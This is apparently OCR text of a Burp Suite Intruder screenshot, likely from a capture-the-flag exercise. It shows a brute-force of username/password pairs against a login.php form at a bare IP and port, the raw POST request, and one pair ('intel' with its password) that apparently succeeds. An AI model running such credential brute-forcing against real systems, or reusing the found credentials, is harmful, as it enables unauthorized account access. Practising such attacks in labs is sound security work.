 攻击 保存 列 5. Intruder attack of http://121.40.253.177:45497 - Temporary attack - Not saved to project file
结果 位置 payload 资源池 设置
过滤：显示所有条目
请求 Payload 1 Payload 2 状态 错误 超时 长度 注释
7610 intel whwDO6pYvclWCJ2 200 349
0 200 259
1 aaadmin ntt49SWSnjViwto 200 259
2 aabdulka LClp3Cla89ixLjy 200 259
3 aadesai 2pllcFblJ6za9Ft 200 259
4 aakarmi aMfSvNKlzlvaS6X 200 259
5 aakash B82HvUd4vpRyJtU 200 259
6 Aaliyah 3h4CbsFcPHfOaX2 200 259
7 aalvarez m44iidwnpJf3GOv 200 259
8 aamamun GjNy1zeSPHhem1N 200 259
请求 响应
美化 Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 121.40.253.177:45497
3 Content-Length: 39
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://121.40.253.177:45497
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0
Safari/537.36 Edg/110.0.1587.69
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
q=0.7
10 Referer: http://121.40.253.177:45497/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: Mars-Token=